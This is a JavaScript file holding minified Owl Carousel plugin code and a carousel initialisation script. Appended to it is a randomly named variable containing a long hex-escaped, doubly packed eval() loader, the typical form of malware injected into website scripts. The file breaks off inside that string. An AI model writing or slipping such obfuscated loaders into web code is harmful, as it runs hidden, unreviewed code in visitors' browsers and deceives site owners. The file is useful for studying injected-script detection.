this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1
                  }
                }
});
    });


var _4axthR= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x41\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x57\x2e\x35\x56\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x55\x28\x33\x36\x29\x29\x7d\x3b\x35\x54\x28\x63\x2d\x2d\x29\x7b\x34\x73\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x53\x28\x35\x52\x20\x35\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x72\x20\x70\x7d\x28\x5c\x27\x78\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x